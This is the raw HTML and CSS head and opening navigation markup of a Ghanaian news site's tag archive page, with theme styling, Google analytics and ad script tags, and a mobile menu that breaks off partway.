.td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/majority/",
                    "name": "Majority"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-majority tag-4531 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
